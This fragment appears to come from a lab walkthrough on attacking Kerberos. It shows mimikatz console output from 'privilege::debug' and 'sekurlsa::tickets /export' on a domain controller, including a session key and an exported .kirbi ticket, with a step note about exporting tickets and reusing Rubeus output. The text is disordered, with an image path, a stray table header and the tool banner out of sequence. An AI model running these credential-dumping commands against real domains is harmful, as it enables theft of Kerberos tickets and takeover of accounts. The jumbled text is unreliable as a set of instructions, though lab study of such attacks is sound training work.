 mimikatz # sekurlsa::tickets /export
Title IP Address
Kerberos Server 10.10.12.225
Authentication Id : 0 ; 264779 (00000000:00040a4b)
Session : Network from 0
User Name : CONTROLLER-1$
Domain : CONTROLLER
Logon Server : (null)
Logon Time : 8/12/2020 2:13:28 AM
SID : S-1-5-18
* Username : CONTROLLER-1$
* Domain : CONTROLLER.LOCAL
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
[00000000]
Start/End/MaxRenew: 8/12/2020 2:12:34 AM ; 8/12/2020 12:12:34 PM ;
Service Name (02) : ldap ; CONTROLLER-1.CONTROLLER.local ; @ CONTROLLER.LOCAL
Target Name (--) : @ CONTROLLER.LOCAL
Client Name (01) : CONTROLLER-1$ ; @ CONTROLLER.LOCAL
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
56c64d95a491cb0ddeda5167bb17044782ab01d22580c3529329cff8e8886162
Ticket : 0x00000012 - aes256_hmac ; kvno = 4 [...]
* Saved to file [0;40a4b]-1-0-40a50000-CONTROLLER-1$@ldap-CONTROLLER-1.CONTROLLER.local.kirbi !
mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
"A La Vie, A L'Amour" - (oe.eo)
/*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com
> http://blog.gentilkiwi.com/mimikatz
Vincent LE TOUX ( vincent.letoux@gmail.com
> http://pingcastle.com / http://mysmartlogon.com
mimikatz # privilege::debug
Privilege '20' OK
mimikatz #
4.) sekurlsa::tickets /export - this will export all of the .kirbi
At this step you can also use the base 64 encoded tickets from Rubeus